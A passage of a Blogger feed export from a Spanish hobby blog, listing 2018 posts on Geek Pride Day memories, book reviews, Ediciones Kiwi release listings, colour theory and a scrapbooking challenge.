02:00"},"updated":{"$t":"2018-05-22T15:40:14.674+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Un programa que te encantaba"},"summary":{"type":"text","$t":"\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy\n nos toca hablar de programas que me encantaban de pequeña. La verdad es que muchos de ellos, como casi todo el mundo nacido en los 80 cantábamos con La Bruja Avería y Alaska, pasábamos los fines de semana viendo Cajón de Sastre y otras muchas cosas. Pero hoy no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/728470223511244420\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-programa-que-te-encantaba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/728470223511244420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/728470223511244420"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-programa-que-te-encantaba.html","title":"SOF 2018 | Un programa que te encantaba"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5EoZQcxjL-bFQAGCS3_NPWEoN8riXlYzIgokhPTcCawL_7QU9nnQtooylyj2FWMW95noCMsrIk56YQFshA-_KhmUaNorczmOrGW8IG8WhbTBv4pgsDMKU0ul0xN1GPAq19TT-sqd3lhP\/s72-c\/sofday2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1261055002421664217"},"published":{"$t":"2018-05-21T12:00:00.000+02:00"},"updated":{"$t":"2018-05-21T12:58:28.893+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Un personaje de tu infancia."},"summary":{"type":"text","$t":"\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy nos toca hablar de personaje que adoré y sigo adorando pero que en mi infancia me gustaba un montón, y es que, por aquel entonces, en la televisión autonómica empezaron a echar un anime llamado El Dr. Slump y Arale y, a parte de enamorarme de toda Villa Pingüino, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1261055002421664217\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-personaje-de-tu-infancia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1261055002421664217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1261055002421664217"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-personaje-de-tu-infancia.html","title":"SOF 2018 | Un personaje de tu infancia."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8XxO3EHq_iuDvYtkRM9Rw8LUEn3Mri5OhEOyygLaGLFJ9-satG7K9vySqCQXiLq6xl0Ff2cch-DbE7gPUbc-zjqfHgEvx3-aFrHHN3ZIb9ZqxOzJxKnGDss1QuZJfywUwPfm66agGePL\/s72-c\/sofdi01.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9167544270777153126"},"published":{"$t":"2018-05-19T14:34:00.000+02:00"},"updated":{"$t":"2018-06-13T11:51:44.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Retelling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Si solo fuera un cuento de hadas - Victoria Vílchez"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nSi solo fuera un cuento de hadas - Victoria Vílchez\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 978-84-16384-85-3\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Alice no ha tenido demasiada suerte en el \namor. En realidad, sus experiencias hasta ahora han sido desastrosas. \nSin embargo, eso está a punto de cambiar con la aparición en su vida de\n Jay Forevermore, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9167544270777153126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html","title":"Si solo fuera un cuento de hadas - Victoria Vílchez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0l-p-W8ef3k14zK1Plv-irBHy21fSd4ilFlnFzQ5GefILytLuNxGS3lOcyFJell63TWkWu9OKdxikKLhTWQCiWOjQ5-bGJbHBMniLBxOtRZ2PxFiacY-9BlDrhDFPy_RDbbeZE_AOZmN\/s72-c\/RESENASISOLOFERAUNCUENTODEHADAS.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4237913014285962307"},"published":{"$t":"2018-05-12T11:02:00.004+02:00"},"updated":{"$t":"2018-05-12T19:10:03.391+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"}],"title":{"type":"text","$t":"EC #08 | Teoría del Color "},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Cómo va la semana? Hoy vuelvo con la sección de \nescritorio compartido y esta vez os hablaré un poco de lo que sé sobre la teoría del color. Si tienes dudas sobre cómo hay que combinar los colores a la hora de colorear, dibujar o elegir papeles e incluso para hacer una composición fotográfica o combinar tu ropa, quédate a leerme que te lo explico:\n\n\n\n\n\n\n\n\n\n\nVoy a explicaros la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4237913014285962307\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/ec-08-teoria-del-color.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4237913014285962307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4237913014285962307"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/ec-08-teoria-del-color.html","title":"EC #08 | Teoría del Color "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnHxgFda4V6M1XRLMqTqAzhJKWJdidTal1SpxmS9zpDSJW1qH5bCNvtAFdP7cW51VIJXVEXCJ0uzzmRllnoECQ3LnH6YKZHw0_kFq5PX2ShohHEPmxx3gn400jrdliYRuLnJisqdZHZ8Ed\/s72-c\/escritoriocompartidonew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3252206697900703823"},"published":{"$t":"2018-05-08T14:21:00.002+02:00"},"updated":{"$t":"2018-05-08T14:21:43.647+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Mayo 2018 "},"summary":{"type":"text","$t":"\nHola a todos, esta entrada era para el lunes pasado pero ya sabéis que \nestoy todavía medio asentándome con la mudanza y la verdad es que me está costando un montón volver a la rutina. Problemas de la vida, supongo, pero bueno, ya estamos aquí y os \ntraigo las novedades de Ediciones Kiwi para este Mayo y que espero que os gusten:\n\n\n\n\n\n\n\n\n\n\n\nA continuación os dejo las fichas de los libros y las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3252206697900703823\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/el-escaparate-ediciones-kiwi-mayo-2018.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3252206697900703823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3252206697900703823"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/el-escaparate-ediciones-kiwi-mayo-2018.html","title":"El Escaparate | Ediciones Kiwi Mayo 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZb-XBlPn3K3NABE9u-pCQrVxS7769t1I56kKVH14VrPqozfQySuYZti8CFCSp7w1dC4KSM-4HKi9o9PaVactxbQmiK9mf7CaJ_sGoZW0dTgkKaJFlr-CQlncQ3fFTVmcyIFbLfzIRzIL\/s72-c\/escaparatekiwimayo18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2974226728003312884"},"published":{"$t":"2018-05-05T16:41:00.001+02:00"},"updated":{"$t":"2018-05-05T16:46:03.754+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. Os la tenía que haber pasado en abril pero hubo no sé que follón con los envíos por el cambio de casa y los chicos de SM me lo han tenido que enviar dos veces (muchas gracias, de verdad, equipo SM). En esta ocasión \nes un libro para nuestros más primerizos lectores, los peques de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2974226728003312884\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html","title":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6450966319269786300"},"published":{"$t":"2018-05-02T23:54:00.000+02:00"},"updated":{"$t":"2018-05-02T23:56:38.595+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"2º Reto Scrapalot | Cuatro tags, cuatro estaciones"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando la semana? Ya sé que he estado desaparecida pero no del todo, así que espero ir retomando el blog poco a poco, por lo pronto y antes de que se adelante más mayo os propongo el 2º Reto Scrapalot 2018.\n\n\n\n\nHoy os traigo un \ndesafío más sencillo que el anterior.\u0026nbsp;\n\n\n\nEl reto consistirá en realizar 4 tags, uno por cada estación del año, que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6450966319269786300\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/2-reto-scrapalot-cuatro-tags-cuatro.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6450966319269786300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6450966319269786300"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/2-reto-scrapalot-cuatro-tags-cuatro.html","title":"2º Reto Scrapalot | Cuatro tags, cuatro estaciones"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7850467073546948887"},"published":{"$t":"2018-04-09T11:30:00.000+02:00"},"updated":{"$t":"2018-04-09T11:30:23.708+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta...Mi futuro en una caja"},"summary":{"type":"text","$t":"\n\nY hoy sale a la venta lo nuevo de Inés Díaz Arriero con Ediciones Kiwi, así \nque que no se te pase si lo quieres, está disponible en papel y en ebook.\n\n\n\n\n\u0026nbsp;Y si quieres saber algo más sobre este libro, sigue leyendo:\n\n\n\n\n\n\nMi futuro en una caja - Ines Díaz Arriero \nPáginas: 304\u0026nbsp; PVP: 16.90 € \nISBN: 978-84-17361-06-8\u0026nbsp; Catálogo: New Adult\nFecha de lanzamiento 09\/04\/18 \n\nSinopsis: «"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7850467073546948887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/hoy-sale-la-ventami-futuro-en-una-caja.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7850467073546948887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7850467073546948887"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/hoy-sale-la-ventami-futuro-en-una-caja.html","title":"Hoy sale a la venta...Mi futuro en una caja"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1854823040074956201"},"published":{"$t":"2018-04-07T12:00:00.000+02:00"},"updated":{"$t":"2018-04-07T12:00:01.594+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Abril 2018"},"summary":{"type":"text","$t":"\n\n\nHola a todos, esta entrada era para el lunes pasado pero ya sabéis que estoy sin internet en casa y el del movil me da para lo que me da, os traigo las novedades de Ediciones Kiwi para este Abril y que espero que os gusten:\n\n\n\n\n\n\n\n\n\n\nA continuación os dejo las fichas de los libros y las fechas de \nlanzamiento para que no se os pase ninguno. Atentos \nque comenzamos.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nInfinitamente "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1854823040074956201\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/el-escaparate-ediciones-kiwi-abril-2018.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1854823040074956201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1854823040074956201"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/04\/el-escaparate-ediciones-kiwi-abril-2018.html","title":"El Escaparate | Ediciones Kiwi Abril 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGv9uUFAKwGNSm0mRzyYW7ocDDqjHDVk3PMWzjVOWGQPNCj3WL9UTgYS8l8K6DruLuaGZ7rdai5gAQ7RiPnGQvqHUzSrBnZt88e2hkxKIYwWkLd9gh3PaUubjSky90U42zs9B46QBUj4Z\/s72-c\/escaparatekiwiabril18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2013583431666599893"},"published":{"$t":"2018-03-29T12:00:00.000+02:00"},"updated":{"$t":"2018-04-07T09:23:01.303+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gran Travesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La Reina Roja - Victoria Aveyard"},"summary":{"type":"text","$t":"\n\n\n\n\nLa Reina Roja- Victoria Aveyard\nEditorial:\u0026nbsp;Gran Travesía \u0026nbsp; PVP: 16.95€ \nISBN: 9788494411021\u0026nbsp;\u0026nbsp; Idioma: Español\nSaga La Reina Roja\n\nSinopsis: «En la escuela aprendimos acerca del mundo anterior a éste, el mundo de \nlos ángeles y los dioses que vivían en el cielo y gobernaban la Tierra \ncon amor y bondad. Algunos dicen que son sólo leyendas, pero yo no lo \ncreo.\u0026nbsp;Los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2013583431666599893\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-reina-roja-victoria-aveyard.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2013583431666599893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2013583431666599893"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/la-reina-roja-victoria-aveyard.html","title":"La Reina Roja - Victoria Aveyard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYNnNwPPXPSPPcuHw6Hjd3O_xtgmdaivPcjELhBNVaukuGOxJ2FzXpjj15SWMLRMbIL27JAfGqLzrvDb56eODOjRE27j7E_4nf8HUpzet47_7BHw2C6hESJCdprKogfKWjHwWMW9P0U-z\/s72-c\/9788494411021.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6572743125395514517"},"published":{"$t":"2018-03-28T10:00:00.000+02:00"},"updated":{"$t":"2018-03-28T10:00:11.823+02:00"},"title":{"type":"text","$t":"Blog lento por falta de conexión."},"summary":{"type":"text","$t":"\n\n\nHola a todos, durante unos días estaré sin internet por un tema técnico así sacando alguna posible entrada programada, no estaré muy activa por aquí. Os haré avisando de cosas por Twitter e Instagram. Disculpad las molestias.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6572743125395514517\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/03\/blog-lento-por-falta-de-conexion.html#comment-form","title":"0 